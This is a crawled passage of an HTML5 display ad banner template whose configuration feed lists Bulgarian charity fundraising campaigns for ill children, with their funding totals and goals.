1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64]&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=TZuGUvPiASmhkn4blnvQw8HgLsaf4KWfyZxRfExySVBRikP0y_3N3Oq_atEWN-7AS9KUEMo0KdkXWZgXcdTMWkZvaL4UUDrBUSd27XpCyF7nGmvaB32fanhjOlvOks0hz66x_FpeqomwY0-ioTU6_3C276BavxsfYC7I4KGyI5irivviDZdr7olw0H2CWTXbf6HYPwBWaZL3xGo3W3L8F4vBkw4uHMLmM6rbvmd9ZCjlt5sqvKewE2jz6u7yBpvWcVj2m_g5nDFdb7J8wBDox2V1s5xC4bedOQFf7QTBXgb0Nnumi8a0CnQfb6LHtoiego-7W_47YiQqUaV2NjiSt3c3jECGaW6byx1hk7kaAXMiDFmONB5NXd-wYqd24_mMTkDPo20ZELIH9xGFZEq4luXER2siviyxBKNIgZAUrMUl54m4qP9W0xIVt98DFYSD08fNkT9O5BgaPWVldv5pPAjiyLw13K6UdUEQ4t2ZXeEVCs-7gQN7bhB0ER_GNXSlO6G1UEi4PpbHTBbrVnPaT1Apo3og0OUCCslJJP2rndyxuIJuuq1WD7_jgFA7xwTkK9Jr-sbwgy7mpKiGUzfzCa9gTYdsUB5NrrqRNebPMXR3mlDspZrLgu8cIXZeZcz6UPliv1t0gFTQdzJ4Uys8hdtEHpda9_C6cM_TlbeuNv185H_YE1YnVE14rkM5RCzvZirTJq4QwliiznU-IhbvMD8XV2ujnj1rqVGuz6ybf_xOLYsC2KQpL_Lbg7ukS1v51OOsVZYnmsIUydhD7QW5xhly1P5pvV7uBteo52HptPQiptP3p4jMSSMA-yx8U7LyiQ-Q8ChgvEe2N9oXum6KBHXGiAxK97BLEnB6NiLGyvk,
body_size: 9896
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124622/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=G0XKrQlT7bGWUGYGrDPhYvbwpkABO2_jha4khNWyUxa2dm-yU8PVk1okeBpe_20--hTCv79jU4rb7SZ8G_O80hkmJSsBI_2FVeec1udawazSXYbYfF91y7ylei944lHDwd2S4GgtmqGdaxTBL2YvuA,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64]",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '300px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '150px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_3879","id":"3879","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-stasi-i-bebe\/ea-cf2d5ac95ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3879.jpg?t=1766370694","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u0421\u0442\u0430\u0441\u0438 \u0438 \u0431\u0435\u0431\u0435","description":"2026-05-31","brand":"3513","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"159863.19","raw_price":"159863.193","original_price":"250000.00","raw_original_price":"250000"},{"key":"271_2343","id":"2343","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bojidara-da-prohodi\/ea-461f227a5da8","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2343.jpg?t=1766543621","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440\u0430 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2025-12-31","brand":"120","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9456.02","raw_price":"9456.02","original_price":"10000.00","raw_original_price":"10000"},{"key":"271_6346","id":"6346","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-organ-dari-zrenie\/ea-c7a773acd7c5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6346.jpg?t=1767061954","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u043e\u0440\u0433\u0430\u043d \u0434\u0430\u0440\u0438 \u0437\u0440\u0435\u043d\u0438\u0435","description":"2026-02-17","brand":"27","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"971.65","raw_price":"971.65","original_price":"6500.00","raw_original_price":"6500"},{"key":"271_4398","id":"4398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-sega-za-da-ima-utre-za-hrisi\/ea-5eda2a74f342","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4398.jpg?t=1767061951","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0441\u0435\u0433\u0430,\u0437\u0430 \u0434\u0430 \u0438\u043c\u0430 \u0443\u0442\u0440\u0435 \u0437\u0430 \u0425\u0440\u0438\u0441\u0438!","description":"2026-03-10","brand":"765","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"20882.44","raw_price":"20882.438","original_price":"75000.00","raw_original_price":"75000"},{"key":"271_1052","id":"1052","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-ioni-da-prohodi-zov-za-pomosht\/ea-ef67f98f3558","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1052.jpg?t=1766197950","additional_image":"","title":"\u0414\u0410 \u041f\u041e\u041c\u041e\u0413\u041d\u0415\u041c \u041d\u0410 \u0419\u041e\u041d\u0418 \u0414\u0410 \u041f\u0420\u041e\u0425\u041e\u0414\u0418! \u0417\u041e\u0412 \u0417\u0410 \u041f\u041e\u041c\u041e\u0429!","description":"2025-12-31","brand":"693","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"31484.67","raw_price":"31484.672210008","original_price":"66468.00","raw_original_price":"66468"},{"key":"271_2886","id":"2886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-asen-da-bade-normalno-i-zdravo-dete\/ea-264765356fcc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2886.jpg?t=1765765924","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u0441\u0435\u043d \u0434\u0430 \u0431\u044a\u0434\u0435 \u043d\u043e\u0440\u043c\u0430\u043b\u043d\u043e \u0438 \u0437\u0434\u0440\u0430\u0432\u043e \u0434\u0435\u0442\u0435","description":"2026-02-20","brand":"1936","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"74545.68","raw_price":"74545.676087","original_price":"183726.00","raw_original_price":"183726"},{"key":"271_508","id":"508","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-didi-da-prohodi\/ea-2a5e7e147703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/508.jpg?t=1767061947","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0414\u0438\u0434\u0438 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-03-31","brand":"186","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"10451.30","raw_price":"10451.303215412","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_4315","id":"4315","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-bebe-vasi\/ea-4e4a2f158d83","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4315.jpg?t=1766975485","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0431\u0435\u0431\u0435 \u0412\u0430\u0441\u0438","description":"2026-02-09","brand":"6744","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283533.91","raw_price":"283533.91411","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_8578","id":"8578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-mi-jivot\/ea-3d0fe18625ea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8578.jpg?t=1767061928","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u043c\u0438 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"56","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2204.34","raw_price":"2204.34","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_10464","id":"10464","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tuana\/ea-4a0e8054e174","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10464.jpg?t=1766889114","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0422\u0443\u0430\u043d\u0430","description":"2026-02-19","brand":"202","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7737.41","raw_price":"7737.409","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_7817","id":"7817","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasete-nikolai-19-godihnoto-mi-dete-se-bori-za-jivota-si\/ea-d96acf4e0009","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7817.jpg?t=1766370668","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0435\u0442\u0435 \u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u2013 19-\u0433\u043e\u0434\u0438\u0448\u043d\u043e\u0442\u043e \u043c\u0438 \u0434\u0435\u0442\u0435 \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438!","description":"2026-01-25","brand":"5949","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"194576.19","raw_price":"194576.190914","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_2776","id":"2776","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetlo-badeshte-za-david\/ea-48bc64582cf2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2776.jpg?t=1767061957","additional_image":"","title":"\u0421\u0432\u0435\u0442\u043b\u043e \u0431\u044a\u0434\u0435\u0449\u0435 \u0437\u0430 \u0414\u0430\u0432\u0438\u0434","description":"2026-01-15","brand":"15","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283.73","raw_price":"283.73","original_price":"7500.00","raw_original_price":"7500"},{"key":"271_398","id":"398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bili\/ea-372359389411","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/398.jpg?t=1767061895","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u0438\u043b\u0438","description":"2026-03-31","brand":"911","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"44776.56","raw_price":"44776.564136932","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_9775","id":"9775","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetlina-za-dobromir\/ea-d121e3b68572","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9775.jpg?t=1767061917","additional_image":"","title":"\u0421\u0432\u0435\u0442\u043b\u0438\u043d\u0430 \u0437\u0430 \u0414\u043e\u0431\u0440\u043e\u043c\u0438\u0440","description":"2026-01-10","brand":"167","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4425.98","raw_price":"4425.979","original_price":"30500.00","raw_original_price":"30500"},{"key":"271_10470","id":"10470","url":"https:\/\/pavelandreev.org\/bg\/campaign\/molya-pomognete-da-spasim-jivota-na-bashta-mi\/ea-4ca8e91a4651","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10470.jpg?t=1766889071","additional_image":"","title":"\u041c\u043e\u043b\u044f \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0431\u0430\u0449\u0430 \u043c\u0438","description":"2026-01-10","brand":"229","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"5798.99","raw_price":"5798.9915","original_price":"58000.00","raw_original_price":"58000"},{"key":"271_5774","id":"5774","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-preslav\/ea-69ea6920464a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5774.jpg?t=1767061931","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041f\u0440\u0435\u0441\u043b\u0430\u0432","description":"2026-01-31","brand":"22","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"893.12","raw_price":"893.12","original_price":"6480.00","raw_original_price":"6480"},{"key":"271_3233","id":"3233","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-anton\/ea-8a8541291882","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3233.jpg?t=1767061884","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043d\u0442\u043e\u043d","description":"2026-05-01","brand":"196","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7882.14","raw_price":"7882.137","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_923","id":"923","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-petya\/ea-6b4871809f49","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/923.jpg?t=1767061909","additional_image":"","title":"\u0414\u0410 \u0421\u041f\u0410\u0421\u0418\u041c \u041f\u0415\u0422\u042f","description":"2025-12-31","brand":"242","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"14354.46","raw_price":"14354.463277892","original_price":"38026.00","raw_original_price":"38026"},{"key":"271_1044","id":"1044","url":"https:\/\/pavelandreev.org\/bg\/campaign\/matei-za-slanchevo-detstvo\/ea-ef5c5f559703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1044.jpg?t=1766543480","additional_image":"","title":"\u041c\u0430\u0442\u0435\u0439-\u0437\u0430 \u0441\u043b\u044a\u043d\u0447\u0435\u0432\u043e \u0434\u0435\u0442\u0441\u0442\u0432\u043e","description":"2026-01-30","brand":"1446","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"46332.37","raw_price":"46332.37355698","original_price":"62273.00","raw_original_price":"62273"},{"key":"271_3886","id":"3886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-miro\/ea-13790e4fcce4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3886.jpg?t=1766543526","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041c\u0438\u0440\u043e","description":"2026-06-19","brand":"3","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"33.76","raw_price":"33.76","original_price":"2650.00","raw_original_price":"2650"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
        // feed: '[{"key":"271_695","id":"695","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-ivo\/ea-ce17fd8fcd40","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/695.jpg","additional_image":"","title":"\u0416\u0418\u0412\u041e\u0422 \u0417\u0410 \u0418\u0412\u041e","description":"2025-06-30","brand":"17128","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"469381.17","raw_price":"469381.17229679","original_price":"600000.00","raw_original_price":"600000"},{"key":"271_6716","id":"6716","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-dadem-shans-za-jivot-na-geri\/ea-11c97058db61","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6716.jpg","additional_image":"","title":"\u0414\u0430 \u0434\u0430\u0434\u0435\u043c \u0448\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u0413\u0435\u0440\u0438","description":"2025-06-25","brand":"2262","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"57094.09","raw_price":"57094.092326","original_price":"150000.00","raw_original_price":"150000"},{"key":"271_783","id":"783","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-aleks-v-borbata-s-autizma\/ea-7135b916ef28","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/783.jpg","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043b\u0435\u043a\u0441 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0410\u0443\u0442\u0438\u0437\u043c\u0430","description":"2026-01-30","brand":"92","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3368.90","raw_price":"3368.8981625704","original_price":"18407.00","raw_original_price":"18407"},{"key":"271_514","id":"514","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-misho\/ea-20e2ebc542eb","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/514.jpg","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0448\u043e","description":"2025-07-27","brand":"6406","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"330747.72","raw_price":"330747.71750096","original_price":"560163.00","raw_original_price":"560163"},{"key":"271_6684","id":"6684","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-dadem-hans-za-jivot-na-djeihun\/ea-efd3ff125f13","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6684.jpg","additional_image":"","title":"\u0414\u0430 \u0434\u0430\u0434\u0435\u043c \u0448\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u0414\u0436\u0435\u0439\u0445\u0443\u043d","description":"2025-08-29","brand":"321","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7695.60","raw_price":"7695.6015","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_6393","id":"6393","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-iivota-na-kamen\/ea-765aac3cb3d5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6393.jpg","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u041a\u0430\u043c\u0435\u043d","description":"2025-06-29","brand":"2411","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"106802.30","raw_price":"106802.301653","original_price":"150000.00","raw_original_price":"150000"},{"key":"271_1037","id":"1037","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-badeshte-na-misho\/ea-73755d2857aa","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1037.jpg","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u0431\u044a\u0434\u0435\u0449\u0435 \u043d\u0430 \u041c\u0438\u0448\u043e","description":"2025-07-01","brand":"972","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"25863.76","raw_price":"25863.758976378","original_price":"106314.00","raw_original_price":"106314"},{"key":"271_1436","id":"1436","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-lili\/ea-053cf442ad32","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1436.jpg","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 